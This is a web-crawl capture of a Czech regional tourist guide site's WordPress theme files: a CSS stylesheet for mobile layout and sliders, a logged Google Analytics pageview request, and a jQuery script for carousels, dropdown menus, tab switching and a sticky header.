    section .kultura{background:#ffffff}
    section .sport{background:#ffffff}
    aside .katalog{background:#ffffff}
    aside .zp{background:#ffffff}


    #slider1 {
        width: auto;
    }
    #slider2 {
        visibility: hidden;
    }

    .size-full {
        width: 100%  !important;
        height: auto;
    }

    body {
        background: #eaedf1;
        padding-top:0!important;
    }
    .content-page .attachment-feature-image {
        width: 100%;
        height: auto;
    }
    .aligncenter {
        width: 100%;
        height: auto;

    }

    .mobile_icon_menu {
        padding-bottom: 10px;
    }
    .mi_menu_h2 {
        font-size: 10px !important;
    }
    .mi_menu_h3 {
        font-size: 15px !important;
    }
    .mi_menu_ico {
        font-size: 20px !important;

    }
    section .topbox h2 {
        margin-bottom: 0px !important;

    }
    .xs_btn {
          padding-left: 0px !important;
          padding-right: 0px !important;
          padding-top: 0px !important;
          padding-bottom: 15px !important;
        border: 0px solid transparent !important;
      }

    .btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {
        z-index: 0 !important;
    }


    footer .footer .credits {
        margin-top: 10px;
        text-align: center;
    }
    .pr5 {
        padding-right: 5px;
    }
    .pb5 {
        padding-bottom: 5px;
    }
    .img_xs_menu {
        padding-bottom: 5px;
    }

    .content-page h1 {
        font-size: large !important;
        font-family: 'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;
        font-weight: 700;
        text-transform: uppercase;
        margin-bottom: 20px;
        line-height: 110%;
    }

    h2 {
        font-size: large !important;

    }
    section .box {
        padding: 20px !important;

    }
    iframe {
        width: 300px !important;
        height: auto !important;
    }
    .thumb{
        width: 100px !important;
        height: auto !important;
    }

    .thumb img {
        width: 100px !important;
        height: auto !important;
    }

    .navigation {
        width: 80% !important;
        margin: 0;
    }

    .wp-paginate li a {
        padding: 2px 8px !important;
    }
    .wp-paginate li .current {
        padding: 2px 8px !important;
    }
    .wp-paginate li .gap {
        padding: 2px 4px !important;
    }
    .content-page ul li {
        list-style-type: none;
        margin-left:0;
    }
    .dropdown-menu .divider {
        margin: 0 !important;
        background-color: black;
    }
    .dropdown-menu>li>a {
    text-align: center;
    }
    .content-page .btn {
        max-width: 100% !important;
        margin: 10px;

    }

    .title_xs{
        font-size: 1.5em !important;
    }
}

.FB_icon {
    padding: 10px;
    max-height: 40px;
}
.plugin_media {
    padding-bottom: 10px;
    padding-left: 20px;
    padding-right: 20px;
}

.plugin_media a {
    font-size: 13px;
}
.plugin_media p {
    font-size: 13px;
}


.date_Ymd {
    padding-top: 10px;
    font-weight: bold;
    font-size: 15px;

}

.kino td {
    padding: 5px;
}

.akce_page_bk {
    color: black !important;
}

.akce_page {
    padding-top: 10px
}

/* Slider xs menu */
#menu-graph {
    height: auto;
    margin: 0 auto;
    padding-bottom: 25px;
    padding-top: 35px;
}
#slider3{position:relative;width:auto}
#slider3 ul li{list-style-type:none;float:left}
#slider3 .list_carousel{width:auto;margin:0 auto;position:relative;height:90px}
#slider3 .list_carousel li{float:left;width:auto;height:90px; padding:0 10px 0 10px;}
#slider3 .list_carousel .caroufredsel_wrapper {width: 100% !important;}
#foo3 {left: 0px;}
a.prev,#slider3 a.next{width:20px;height:20px;display:block;position:absolute;top:75px;}
#slider3 a.prev{
    background-image:url(./images/sprites2017sl2.png);
    background-position:0px -104px;
    left:0px;
    position: relative;
    top: 40px;
    float: left;
    z-index: 1}
#slider3 a.next{
    background-image:url(./images/sprites2017sl2.png);
    background-position:0px -124px;
    position: relative;
    top: 40px;
    float: right;
    z-index: 1

}
#slider3 a.prev span,#slider3 a.next span{display:none}

.breadcrumbs {
    padding: 0px 0 15px 0;
    color: grey;
}
.breadcrumbs a {
    color: grey;
}

@media only screen and (max-device-width: 668px) {

    .breadcrumbs {
         padding: 70px 20px 0px 20px;
            background-color: #ffffff;
    }
    .kino {
        margin-left: 10px !important;
    }

}

/* 2017 styly MUPS   */



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1616134549&t=pageview&_s=1&dl=http%3A%2F%2Fwww.zdarskypruvodce.cz%2Fna-harusove-kopci-turisty-ceka-test-zdatnosti%2F&ul=en-us%40posix&dt=Na%20Harusov%C4%9B%20kopci%20turisty%20%C4%8Dek%C3%A1%20test%20zdatnosti%20%C5%BD%C4%8F%C3%A1r%20nad%20S%C3%A1zavou&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=173587934&gjid=279949813&cid=643781681.1768653242&tid=UA-100706663-1&_gid=217250465.1768653242&_r=1&_slc=1&z=49255490
body_size: -451
content:
2,cG-RRSGBB3LN6

--- FILE ---
content_type: application/javascript
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/skripty.js?v=1.2
body_size: 1690
content:
function show_more(obj) {
    if (document.getElementById(obj).style.display == 'none') {
        document.getElementById(obj).style.display = '';
    } else {
        document.getElementById(obj).style.display = 'none';
    }
}

$(function() {
   // $(".hidden").hide();
   /* $("h2.trigger1").toggle(function() {
        $(this).addClass("active");
    }, function() {
        $(this).removeClass("active");
    });*/
    $("h2.trigger1").click(function() {
        $(this).next(".hidden").slideToggle("slow");
    });

    $("h2.trigger1").css("display", "block");
})

/*
$(function() {
    $("object[type='application/x-shockwave-flash']").append('<param name="wMode" value="transparent"/>');
});
*/
function scrollToTop() {
    top.window.scrollTo(0, 0);
    top.window.focus();
}

function fixIEbug() {
    if (navigator.appName == "Internet Explorer") {
        setTimeout("scrollToTop()", 2000);
    }
}

$(function() {
    $('#foo1').carouFredSel({
        width: 540,
        items: {
            visible: 1,
            width: 540
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 3000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo1_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo1_next",
            key: "right",
            items: 1
        },
    });
});
$(function() {
    $('#foo2').carouFredSel({
        width: 600,
        height: 90,
        items: {
            visible: 5,
            width: 120
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 3000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo2_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo2_next",
            key: "right",
            items: 1
        },
    });
});


$(function() {
    $('#foo3').carouFredSel({
        width: 375,
        height: 90,
        items: {
            visible: 4,
            width: 90
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 1000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo3_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo3_next",
            key: "right",
            items: 1
        },
    });
});


var menu = function() {
    var t = 15,
        z = 50,
        s = 6,
        a;

    function dd(n) {
        this.n = n;
        this.h = [];
        this.c = []
    }
    dd.prototype.init = function(p, c) {
        a = c;
        var w = document.getElementById(p),
            s = w.getElementsByTagName('ul'),
            l = s.length,
            i = 0;
        for (i; i < l; i++) {
            var h = s[i].parentNode;
            this.h[i] = h;
            this.c[i] = s[i];
            h.onmouseover = new Function(this.n + '.st(' + i + ',true)');
            h.onmouseout = new Function(this.n + '.st(' + i + ')');
        }
    }
    dd.prototype.st = function(x, f) {
        var c = this.c[x],
            h = this.h[x],
            p = h.getElementsByTagName('a')[0];
        clearInterval(c.t);
        c.style.overflow = 'hidden';
        if (f) {
            p.className += ' ' + a;
            if (!c.mh) {
                c.style.display = 'block';
                c.style.height = '';
                c.mh = c.offsetHeight;
                c.style.height = 0
            }
            if (c.mh == c.offsetHeight) {
                c.style.overflow = 'visible'
            } else {
                c.style.zIndex = z;
                z++;
                c.t = setInterval(function() {
                    sl(c, 1)
                }, t)
            }
        } else {
            p.className = p.className.replace(a, '');
            c.t = setInterval(function() {
                sl(c, -1)
            }, t)
        }
    }

    function sl(c, f) {
        var h = c.offsetHeight;
        if ((h <= 0 && f != 1) || (h >= c.mh && f == 1)) {
            if (f == 1) {
                c.style.filter = '';
                c.style.opacity = 1;
                c.style.overflow = 'visible'
            }
            clearInterval(c.t);
            return
        }
        var d = (f == 1) ? Math.ceil((c.mh - h) / s) : Math.ceil(h / s),
            o = h / c.mh;
        c.style.opacity = o;
        c.style.filter = 'alpha(opacity=' + (o * 100) + ')';
        c.style.height = h + (d * f) + 'px'
    }
    return {
        dd: dd
    }
}();

function bookmarksite(title, url) {
    if (document.all) window.external.AddFavorite(url, title);
    else if (window.sidebar) window.sidebar.addPanel(title, url, "")
}

function odkazSwitch(new_odkaz, new_obsah) {
    document.getElementById('obsah_1').style.display = 'none';
    document.getElementById('obsah_2').style.display = 'none';
    document.getElementById('obsah_3').style.display = 'none';
    document.getElementById(new_obsah).style.display = 'block';
    document.getElementById('odkaz_1').className = '';
    document.getElementById('odkaz_2').className = '';
    document.getElementById('odkaz_3').className = '';
    document.getElementById(new_odkaz).className = 'active';
}

function odkazSwitch_2(active, number, odkaz_prefix, obsah_prefix) {
    for (var j = 1; j < number + 1; j++) {
        document.getElementById(obsah_prefix + j).style.display = 'none';
        document.getElementById(odkaz_prefix + j).className = '';
    }
    document.getElementById(obsah_prefix + active).style.display = 'block';
    document.getElementById(odkaz_prefix + active).className = 'active';
}

function linkSwitch(new_link, new_content) {
    document.getElementById('content_1').style.display = 'none';
    document.getElementById('content_2').style.display = 'none';
    document.getElementById('content_3').style.display = 'none';
    document.getElementById(new_content).style.display = 'block';
    document.getElementById('link_1').className = '';
    document.getElementById('link_2').className = '';
    document.getElementById('link_3').className = '';
    document.getElementById(new_link).className = 'active';
}

function linkSwitch_2(active, number, link_prefix, content_prefix) {
    for (var j = 1; j < number + 1; j++) {
        document.getElementById(content_prefix + j).style.display = 'none';
        document.getElementById(link_prefix + j).className = '';
    }
    document.getElementById(content_prefix + active).style.display = 'block';
    document.getElementById(link_prefix + active).className = 'active';
}
$(function() {
    $("div.vp").hide();
    $("div.vp[data-id='1']").show();
    $("div.seznam a").click(function() {
        var id = $(this).data("id");
        $(this).parent().parent().parent().find("div.vp").fadeOut(500);
        $(this).parent().parent().parent().find("div.vp[data-id='" + id + "']").fadeIn(500);
        return false;
    });
});
$(function() {
    var header = $(".banner, .banner2");
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if (scroll >= 140) {
            header.removeClass('moving').addClass("fixed");
        } else {
            header.removeClass("fixed").addClass('moving');
        }
    });
});
$(function() {
    var pgurl = window.location.href.substr(window.location.href.lastIndexOf("/") + 1);
    $("nav ul li a").each(function() {
        if ($(this).attr("href") == pgurl || $(this).attr("href") == '') $(this).addClass("active");
    })
});